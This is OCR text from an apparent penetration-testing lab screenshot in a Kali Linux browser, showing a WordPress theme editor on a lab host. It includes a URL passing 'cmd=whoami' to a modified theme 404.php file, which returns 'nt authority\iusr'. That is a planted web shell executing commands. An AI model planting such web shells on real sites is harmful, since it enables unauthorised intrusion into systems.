 root@kali: /home/kali
Edit Themes ‹ Shields Up —
Shields Up – Just another W
10.10.10.29/wordpress/wp-
10.10.10.29/wordpress/wp-content/themes/TwentySeventeen/404.php?cmd=whoami
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
nt authority\iusr